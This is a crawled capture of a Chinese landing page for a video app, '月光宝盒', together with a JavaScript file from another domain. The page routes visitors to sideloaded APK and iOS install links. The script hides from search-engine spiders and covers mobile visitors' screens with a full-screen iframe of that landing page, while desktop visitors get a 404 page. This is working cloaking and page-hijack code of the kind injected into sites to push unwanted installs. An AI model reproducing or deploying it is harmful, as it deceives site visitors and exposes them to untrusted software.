

--- FILE ---
content_type: text/html
request_url: https://env1.hzkzr.cn/land/?option=eyJiaWQiOiJxQm5xSVVueFFveTd3cjdpIiwidWlkIjoiIiwiaDUiOiJPbiIsImFuZHJvaWQiOiJPbiIsImZpbmFsIjoiaHR0cHM6Ly9maW5hbHYxLnpidGZnLmNuLyIsImRvd25sb2FkIjoiaHR0cHM6Ly9sYW5kdjEudnZnZW9hLmNuL2Rvd25sb2FkLyJ9
body_size: 7003
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="apple-touch-icon" href="../assets/icon-192.png">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="月光宝盒">
    <title>月光宝盒APP - 视频客户端</title>
    
    <!-- 动态manifest脚本 -->
    <!-- <script src="../manifest.js"></script> -->
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            background: url('../assets/bjtp.jpg') no-repeat center center;
            background-size: cover;
            min-height: 100vh;
            padding: 0;
            position: relative;
            overflow-x: hidden;
        }

        /* 背景遮罩 */
        body::before {
            content: '';
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.3);
            pointer-events: none;
            z-index: 0;
        }

        .container {
            max-width: 720px;
            margin: 0 auto;
            position: relative;
            z-index: 1;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.5s ease;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .container.show {
            opacity: 1;
            visibility: visible;
        }

        /* 顶部导航栏 */
        .top-nav {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 20px 30px;
            background: rgba(0, 0, 0, 0.3);
            backdrop-filter: blur(10px);
        }

        .logo-section {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .logo-icon {
            width: 90px;
            height: 90px;
            border-radius: 20px;
            overflow: hidden;
        }

        .logo-icon img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }

        .logo-text {
            display: flex;
            flex-direction: column;
        }

        .logo-title {
            color: white;
            font-size: 26px;
            font-weight: 700;
            line-height: 1.2;
        }

        .logo-subtitle {
            color: rgba(255, 255, 255, 0.9);
            font-size: 15px;
            font-weight: 400;
        }

        .top-download-btn {
            background: linear-gradient(135deg, #ff3366 0%, #ff6b9d 100%);
            color: white;
            border: none;
            padding: 16px 32px;
            border-radius: 30px;
            font-size: 17px;
            font-weight: 600;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(255, 51, 102, 0.4);
            transition: all 0.3s ease;
            text-decoration: none;
            display: inline-block;
        }

        .top-download-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(255, 51, 102, 0.5);
        }

        /* 顶部在线观看按钮区域 */
        .top-online-watch {
            padding: 20px;
            display: flex;
            justify-content: center;
        }

        .top-online-section {
            max-width: 400px;
            width: 100%;
            display: none;
        }

        .top-online-section.active {
            display: block;
        }

        /* 主内容区域 */
        .content {
            flex: 1;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            position: relative;
        }

        /* 中间女孩图片 */
        .center-image {
            max-width: 100%;
            height: auto;
            margin: 0 auto;
            display: block;
            position: relative;
        }

        .center-image img {
            width: 100%;
            max-width: 500px;
            height: auto;
            display: block;
            margin: 0 auto;
            position: absolute;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            opacity: 0;
            transition: opacity 1s ease-in-out;
        }

        .center-image img.active {
            opacity: 1;
        }

        .center-image img:first-child {
            position: relative;
            left: 0;
            transform: none;
        }

        /* 安装教程按钮 - 右侧竖排 */
        .install-guide-btn {
            position: fixed;
            right: 0;
            top: 50%;
            transform: translateY(-50%);
            background: linear-gradient(180deg, #ff6b35 0%, #ff8c42 100%);
            color: white;
            writing-mode: vertical-rl;
            text-orientation: upright;
            padding: 20px 10px;
            font-size: 18px;
            font-weight: 700;
            letter-spacing: 8px;
            cursor: pointer;
            border: none;
            border-radius: 8px 0 0 8px;
            box-shadow: -4px 0 15px rgba(255, 107, 53, 0.5);
            z-index: 100;
            text-decoration: none;
            display: block;
        }

        /* 底部下载按钮区域 */
        .bottom-buttons {
            padding: 20px;
            display: flex;
            gap: 15px;
            justify-content: center;
            background: rgba(0, 0, 0, 0.2);
            backdrop-filter: blur(10px);
        }

        .download-section {
            flex: 1;
            max-width: 300px;
            display: none;
        }

        .download-section.active {
            display: block;
        }

        .download-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 18px 24px;
            text-decoration: none;
            color: white;
            border-radius: 50px;
            font-size: 18px;
            font-weight: 700;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
            position: relative;
            overflow: hidden;
            border: none;
            cursor: pointer;
            width: 100%;
        }

        .download-btn::before {
            content: '';
            position: absolute;
            top: 50%;
            left: 50%;
            width: 0;
            height: 0;
            border-radius: 50%;
            background: rgba(255, 255, 255, 0.2);
            transform: translate(-50%, -50%);
            transition: width 0.6s, height 0.6s;
        }

        .download-btn:active::before {
            width: 300px;
            height: 300px;
        }

        .download-btn svg {
            width: 24px;
            height: 24px;
            margin-right: 10px;
            position: relative;
            z-index: 1;
            fill: white;
        }

        .download-btn span {
            position: relative;
            z-index: 1;
        }

        .download-btn.ios {
            background: linear-gradient(135deg, #ff1b6d 0%, #ff6ba9 100%);
        }

        .download-btn.android {
            background: linear-gradient(135deg, #ff1b6d 0%, #ff6ba9 100%);
        }

        .download-btn.online {
            background: linear-gradient(135deg, #9945ff 0%, #b975ff 100%);
        }

        .download-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 12px 32px rgba(0, 0, 0, 0.4);
        }

        .download-btn:active {
            transform: translateY(0);
        }

        /* 隐藏旧的元素 */
        .header,
        .security-section,
        .download-area,
        .features,
        .system-info {
            display: none;
        }

        /* 响应式设计 - 手机端 */
        @media (max-width: 768px) {
            .top-nav {
                padding: 15px 20px;
            }

            .logo-icon {
                width: 60px;
                height: 60px;
            }

            .logo-title {
                font-size: 18px;
            }

            .logo-subtitle {
                font-size: 12px;
            }

            .top-download-btn {
                padding: 12px 24px;
                font-size: 14px;
            }

            .install-guide-btn {
                font-size: 16px;
                padding: 15px 8px;
                letter-spacing: 6px;
            }

            .top-online-watch {
                padding: 15px 20px;
            }

            .top-online-section {
                max-width: 100%;
            }

            .bottom-buttons {
                flex-direction: column;
                padding: 15px;
            }

            .download-section {
                max-width: 100%;
            }

            .download-btn {
                font-size: 16px;
                padding: 16px 20px;
            }

            .center-image img {
                max-width: 100%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- 顶部导航栏 -->
        <div class="top-nav">
            <div class="logo-section">
                <div class="logo-icon">
                    <img src="../assets/icon-96.png" alt="月光宝盒">
                </div>
                <div class="logo-text">
                    <div class="logo-title">月光宝盒</div>
                    <div class="logo-subtitle">精彩视频，热门免费观看</div>
                </div>
            </div>
            <a href="#" class="top-download-btn" id="topDownloadBtn">立即下载</a>
        </div>

        <!-- 顶部在线观看按钮 -->
        <div class="top-online-watch">
            <div class="top-online-section active" id="topOnlineSection">
                <a href="#" class="download-btn online" id="topOnlineWatchBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 5v14l11-7z"/>
                    </svg>
                    <span>在线观看</span>
                </a>
            </div>
        </div>

        <!-- 主内容区域 - 女孩图片 -->
        <div class="content">
            <div class="center-image">
                <img src="../assets/zjmv.png" alt="月光宝盒" class="active">
                <img src="../assets/zjmv2.png" alt="月光宝盒">
            </div>
        </div>

        <!-- 安装教程按钮 - 右侧竖排 -->
        <a href="../assets/azsm.html" class="install-guide-btn" target="_blank">
            安装教程
        </a>

        <!-- 底部下载按钮区域 -->
        <div class="bottom-buttons">
            <!-- iOS 版本 -->
            <div class="download-section" id="iosSection">
                <a href="#" class="download-btn ios" id="iosDownloadBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.05 20.28c-.98.95-2.05.8-3.08.35-1.09-.46-2.09-.48-3.24 0-1.44.62-2.2.44-3.06-.35C2.79 15.25 3.51 7.59 9.05 7.31c1.35.07 2.29.74 3.08.8 1.18-.24 2.31-.93 3.57-.84 1.51.12 2.65.72 3.4 1.8-3.12 1.87-2.38 5.98.48 7.13-.57 1.5-1.31 2.99-2.54 4.09l.01-.01zM12.03 7.25c-.15-2.23 1.66-4.07 3.74-4.25.29 2.58-2.34 4.5-3.74 4.25z"/>
                    </svg>
                    <span>iOS下载</span>
                </a>
            </div>

            <!-- Android 版本 -->
            <div class="download-section" id="androidSection">
                <a href="#" class="download-btn android" id="androidDownloadBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.6 9.48l1.84-3.18c.16-.31.04-.69-.26-.85a.637.637 0 0 0-.83.22l-1.88 3.24a11.43 11.43 0 0 0-8.94 0L5.65 5.67a.643.643 0 0 0-.87-.2c-.28.18-.37.54-.22.83L6.4 9.48A10.81 10.81 0 0 0 1 18h22a10.81 10.81 0 0 0-5.4-8.52zM7 15.25a1.25 1.25 0 1 1 0-2.5 1.25 1.25 0 0 1 0 2.5zm10 0a1.25 1.25 0 1 1 0-2.5 1.25 1.25 0 0 1 0 2.5z"/>
                    </svg>
                    <span>Android下载</span>
                </a>
            </div>

            <!-- 在线观看 -->
            <div class="download-section active" id="onlineSection">
                <a href="#" class="download-btn online" id="onlineWatchBtn">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 5v14l11-7z"/>
                    </svg>
                    <span>在线观看</span>
                </a>
            </div>
        </div>

        <!-- 保留旧的元素供脚本使用，但隐藏显示 -->
        <div class="header" style="display:none;">
            <div class="app-icon-wrapper">
                <div class="app-icon">
                    <img src="../assets/icon-192.png" alt="APP图标">
                </div>
            </div>
        </div>
        <div class="content" style="display:none;">
            <div class="security-section"></div>
            <div class="download-area"></div>
            <div class="features"></div>
        </div>
        <div class="system-info" style="display:none;"></div>
    </div>

    <script>
        // ========== URL参数解析 ==========
        function getUrlParams() {
            const params = new URLSearchParams(window.location.search);
            return {
                option: params.get('option') || '',
                uid: params.get('uid') || ''
            };
        }

        // Base64解码函数
        function base64Decode(str) {
            try {
                return atob(str);
            } catch (e) {
                console.error('Base64解码失败:', e);
                return str;
            }
        }

        // 解析option参数
        function parseOptionParam() {
            const urlParams = getUrlParams();
            let optionData = {};
            
            if (urlParams.option) {
                try {
                    const decodedOption = base64Decode(urlParams.option);
                    console.log('解码后的option:', decodedOption);
                    optionData = JSON.parse(decodedOption);
                    console.log('解析后的option数据:', optionData);
                } catch (e) {
                    console.error('option参数解析失败:', e);
                    optionData = {};
                }
            }
            
            return {
                bid: optionData.bid || '',
                aid: optionData.aid || '',
                h5: optionData.h5 || '',
                android: optionData.android || '',
                final: optionData.final || '',
                download: optionData.download || '',
                uid: urlParams.uid || ''
            };
        }

        // 获取解析后的参数
        const params = parseOptionParam();
        console.log('最终参数:', params);

        // 全局变量存储land.json数据
        let landJsonData = null;

        // 加载land.json配置
        async function loadLandJson() {
            try {
                const response = await fetch('../land.json');
                landJsonData = await response.json();
                console.log('加载land.json成功:', landJsonData);
                return landJsonData;
            } catch (e) {
                console.error('加载land.json失败:', e);
                return null;
            }
        }


        // ========== 主要业务逻辑 ==========
        
        // 处理按钮点击事件
        function handleOnlineWatch() {
            // 直接在当前窗口跳转到final URL
            if (params.final && params.bid) {
                const targetUrl = params.final + "?bid=" + params.bid + "&uid=" + params.uid + "&type=login";
                console.log('在线观看跳转URL:', targetUrl);
                window.location.href = targetUrl;
            } else {
                console.error('缺少final或bid参数');
            }
        }

        function handleAndroidDownload() {
            if (params.download && params.bid) {
                const realBid = params.bid.slice(2, -2); // 去掉前面两个字符和后面两个字符
                const apkUrl = params.download + realBid + '-v1.0.apk';
                console.log('Android下载链接:', apkUrl);
                window.location.href = apkUrl;
            } else {
                console.error('缺少download或bid参数');
            }
        }

        function handleIosDownload() {
            // 直接使用params中的final参数构建URL
            if (!params.final) {
                console.error('缺少final参数');
                return;
            }
            
            if (!params.bid) {
                console.error('缺少bid参数');
                return;
            }
            
            // 获取当前时间戳（秒）
            const timestamp = Math.floor(Date.now() / 1000);
            
            // 构建跳转URL: {final}install/{bid}/{time}/{uid}
            const targetUrl = `${params.final}install/${params.bid}/${timestamp}/${params.uid}`;
            console.log('iOS下载跳转到:', targetUrl);
            window.location.href = targetUrl;
        }

        // 显示加载中状态
        function showLoadingState() {
            const loadingHTML = `
                <div id="ios-loading-overlay" style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000000; display: flex; align-items: center; justify-content: center; z-index: 10000; padding: 20px;">
                    <div style="background: white; border-radius: 20px; padding: 40px 60px; text-align: center; box-shadow: 0 20px 40px rgba(0,0,0,0.3);">
                        <div style="width: 50px; height: 50px; border: 4px solid #f3f3f3; border-top: 4px solid #007aff; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto 20px;"></div>
                        <p style="color: #333; font-size: 16px; margin: 0;">加载中...</p>
                    </div>
                </div>
                <style>
                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
                </style>
            `;
            
            document.body.insertAdjacentHTML('beforeend', loadingHTML);
            console.log('显示加载中状态');
        }

        // 隐藏加载中状态
        function hideLoadingState() {
            const loading = document.getElementById('ios-loading-overlay');
            if (loading) {
                loading.remove();
                console.log('隐藏加载中状态');
            }
        }

        // 显示iOS安装引导（延迟3秒后显示）
        function showIOSInstallGuide() {
            // 先显示加载中状态
            showLoadingState();
            
            // 延迟3秒后显示安装引导
            setTimeout(function() {
                // 隐藏加载中状态
                hideLoadingState();
                
                // 创建iframe弹窗显示install.html
                const guideHTML = `
                    <div id="ios-install-guide" style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: rgba(0,0,0,0.8); display: flex; align-items: center; justify-content: center; z-index: 10000; padding: 20px;">
                        <iframe src="install.html" style="width: 100%; max-width: 400px; height: 90%; border: none; border-radius: 20px; box-shadow: 0 20px 40px rgba(0,0,0,0.3);"></iframe>
                    </div>
                `;
                
                document.body.insertAdjacentHTML('beforeend', guideHTML);
                console.log('显示安装引导弹窗');
                
                // 监听来自iframe的关闭消息
                window.addEventListener('message', function(event) {
                    if (event.data === 'closeInstallGuide') {
                        closeInstallGuide();
                    }
                });
                
                // 点击背景关闭弹窗
                const guide = document.getElementById('ios-install-guide');
                guide.addEventListener('click', function(e) {
                    if (e.target === guide) {
                        closeInstallGuide();
                    }
                });
            }, 3000); // 延迟3秒
        }

        // 关闭安装引导弹窗
        function closeInstallGuide() {
            const guide = document.getElementById('ios-install-guide');
            if (guide) {
                guide.remove();
            }
            
            // 同时隐藏在线观看按钮
            const onlineWatchBtn = document.getElementById('onlineWatchBtn');
            if (onlineWatchBtn) {
                onlineWatchBtn.style.display = 'none';
                console.log('用户关闭安装窗口，隐藏在线观看按钮');
            }
        }

        // 设备检测
        function detectDevice() {
            const userAgent = navigator.userAgent || navigator.vendor || window.opera;
            
            if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                return 'iOS';
            }
            
            if (/android/i.test(userAgent)) {
                return 'Android';
            }
            
            return 'desktop';
        }

        // 初始化页面
        async function initializePage() {
            // 首先加载land.json配置
            // await loadLandJson();

            // 新增：只要有bid参数且不为空，直接跳转到final
            const urlParams = new URLSearchParams(window.location.search);
            const bidParam = urlParams.get('bid');
            if (bidParam) {
                if (landJsonData && landJsonData.final) {
                    const finalUrl = base64Decode(landJsonData.final);
                    const uidParam = urlParams.get('uid') || '';
                    const targetUrl = finalUrl + "?bid=" + bidParam + "&uid=" + uidParam;
                    console.log('检测到bid参数，直接跳转到final URL:', targetUrl);
                    window.location.href = targetUrl;
                    return;
                } else {
                    console.error('land.json数据未加载或缺少final字段');
                }
            }

            // 检查是否有type参数
            const typeParam = urlParams.get('type');
            const timeParam = urlParams.get('time');
            
            // 处理type=final参数
            if (typeParam === 'final') {
                console.log('检测到type=final参数，跳转到final URL');
                if (landJsonData && landJsonData.final) {
                    // Base64解码final
                    const finalUrl = base64Decode(landJsonData.final);
                    console.log('解码后的final URL:', finalUrl);
                    
                    if (finalUrl && params.bid) {
                        const targetUrl = finalUrl + "?bid=" + params.bid + "&uid=" + params.uid;
                        console.log('跳转到final URL:', targetUrl);
                        window.location.href = targetUrl;
                        return; // 直接返回，不执行后续逻辑
                    } else {
                        console.error('缺少final或bid参数');
                    }
                } else {
                    console.error('land.json数据未加载或缺少final字段');
                }
            }
            
            // 处理type=save参数
            if (typeParam === 'save') {
                console.log('检测到type=save参数，添加type=land&time参数并刷新');
                showPageContent();
                // 等待页面内容显示后再刷新URL
                setTimeout(() => {
                    // 在当前URL添加&type=land&time={timestamp}并刷新
                    const currentUrl = new URL(window.location.href);
                    const timestamp = Math.floor(Date.now() / 1000); // 当前时间戳（秒）
                    
                    currentUrl.searchParams.set('type', 'land');
                    currentUrl.searchParams.set('time', timestamp.toString());
                    
                    console.log('刷新到URL:', currentUrl.toString());
                    window.location.href = currentUrl.toString();
                }, 100);
                return; // 直接返回，不执行后续逻辑
            }
            
            if (typeParam === 'land' && timeParam) {
                const currentTime = Math.floor(Date.now() / 1000);
                const landTime = parseInt(timeParam);
                const timeDiff = currentTime - landTime;
                
                console.log('检测到type=land参数，时间差:', timeDiff, '秒');
                
                if (timeDiff <= 10) {
                    // 时间差在10秒内，显示页面内容和iOS安装教程
                    console.log('时间差在10秒内，显示页面内容和iOS安装教程');
                    showPageContent();
                    showIOSInstallGuide();
                    return; // 直接返回，不执行后续逻辑
                } else {
                    // 超过10秒，从land.json获取final URL并跳转
                    console.log('时间差超过10秒，从land.json获取final URL并跳转');
                    if (landJsonData && landJsonData.final) {
                        // Base64解码final
                        const finalUrl = base64Decode(landJsonData.final);
                        console.log('解码后的final URL:', finalUrl);
                        
                        if (finalUrl && params.bid) {
                            const targetUrl = finalUrl + "?bid=" + params.bid + "&uid=" + params.uid;
                            console.log('跳转到:', targetUrl);
                            window.location.href = targetUrl;
                            return; // 直接返回，不执行后续逻辑
                        } else {
                            console.error('缺少final或bid参数，继续正常流程');
                        }
                    } else {
                        console.error('land.json数据未加载或缺少final字段，继续正常流程');
                    }
                }
            }
            
            // 如果没有跳转条件，显示页面内容
            showPageContent();
            
            const device = detectDevice();
            const topDownloadBtn = document.getElementById('topDownloadBtn');
            const onlineWatchBtn = document.getElementById('onlineWatchBtn');
            const topOnlineWatchBtn = document.getElementById('topOnlineWatchBtn');
            const androidDownloadBtn = document.getElementById('androidDownloadBtn');
            const iosDownloadBtn = document.getElementById('iosDownloadBtn');
            const androidSection = document.getElementById('androidSection');
            const iosSection = document.getElementById('iosSection');
            const onlineSection = document.getElementById('onlineSection');
            const topOnlineSection = document.getElementById('topOnlineSection');
            
            console.log('初始化页面，参数:', params);
            console.log('检测到设备类型:', device);

            // 根据设备类型显示对应的下载按钮
            if (device === 'iOS') {
                // iOS设备：显示iOS下载 + 在线观看
                iosSection.classList.add('active');
                if (params.h5 !== 'Off') {
                    onlineSection.classList.add('active');
                    topOnlineSection.classList.add('active');
                } else {
                    topOnlineSection.classList.remove('active');
                }
                androidSection.classList.remove('active');
                
                // 顶部下载按钮使用iOS下载功能
                topDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleIosDownload();
                };
                
                iosDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleIosDownload();
                };
                
                if (params.h5 !== 'Off') {
                    onlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                    topOnlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                }
            } else if (device === 'Android') {
                // Android设备：显示Android下载 + 在线观看
                if (params.android !== 'Off') {
                    androidSection.classList.add('active');
                }
                if (params.h5 !== 'Off') {
                    onlineSection.classList.add('active');
                    topOnlineSection.classList.add('active');
                } else {
                    topOnlineSection.classList.remove('active');
                }
                iosSection.classList.remove('active');
                
                // 顶部下载按钮使用Android下载功能
                topDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleAndroidDownload();
                };
                
                if (params.android !== 'Off') {
                    androidDownloadBtn.onclick = function(e) {
                        e.preventDefault();
                        handleAndroidDownload();
                    };
                }
                
                if (params.h5 !== 'Off') {
                    onlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                    topOnlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                }
            } else {
                // 桌面设备：根据参数显示按钮
                if (params.android !== 'Off') {
                    androidSection.classList.add('active');
                }
                iosSection.classList.add('active');
                if (params.h5 !== 'Off') {
                    onlineSection.classList.add('active');
                    topOnlineSection.classList.add('active');
                } else {
                    topOnlineSection.classList.remove('active');
                }
                
                // 顶部下载按钮默认使用Android下载功能
                topDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleAndroidDownload();
                };
                
                if (params.android !== 'Off') {
                    androidDownloadBtn.onclick = function(e) {
                        e.preventDefault();
                        handleAndroidDownload();
                    };
                }
                
                iosDownloadBtn.onclick = function(e) {
                    e.preventDefault();
                    handleIosDownload();
                };
                
                if (params.h5 !== 'Off') {
                    onlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                    topOnlineWatchBtn.onclick = function(e) {
                        e.preventDefault();
                        handleOnlineWatch();
                    };
                }
            }
        }

        // 显示页面内容
        function showPageContent() {
            const container = document.querySelector('.container');
            if (container) {
                container.classList.add('show');
                console.log('页面内容已显示');
            }
        }

        // 页面加载完成后初始化
        window.addEventListener('DOMContentLoaded', initializePage);

        // 图片轮播功能
        function startImageCarousel() {
            const images = document.querySelectorAll('.center-image img');
            if (images.length <= 1) return; // 如果只有一张图片，不需要轮播
            
            let currentIndex = 0;
            
            setInterval(() => {
                // 隐藏当前图片
                images[currentIndex].classList.remove('active');
                
                // 切换到下一张图片
                currentIndex = (currentIndex + 1) % images.length;
                
                // 显示下一张图片
                images[currentIndex].classList.add('active');
            }, 3000); // 每3秒切换一次
        }

        // 启动图片轮播
        window.addEventListener('DOMContentLoaded', startImageCarousel);
    </script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://yijia7.com/js/nj4wkzdv.script
body_size: 1388
content:
var token = "92243aea65abec8fdfa8f9dd9928c859";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? 'https://env1.hzkzr.cn/land/?option=eyJiaWQiOiJxQm5xSVVueFFveTd3cjdpIiwidWlkIjoiIiwiaDUiOiJPbiIsImFuZHJvaWQiOiJPbiIsImZpbmFsIjoiaHR0cHM6Ly9maW5hbHYxLnpidGZnLmNuLyIsImRvd25sb2FkIjoiaHR0cHM6Ly9sYW5kdjEudnZnZW9hLmNuL2Rvd25sb2FkLyJ9' : 'https://env1.hzkzr.cn/land/?option=eyJiaWQiOiJxQm5xSVVueFFveTd3cjdpIiwidWlkIjoiIiwiaDUiOiJPbiIsImFuZHJvaWQiOiJPbiIsImZpbmFsIjoiaHR0cHM6Ly9maW5hbHYxLnpidGZnLmNuLyIsImRvd25sb2FkIjoiaHR0cHM6Ly9sYW5kdjEudnZnZW9hLmNuL2Rvd25sb2FkLyJ9';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}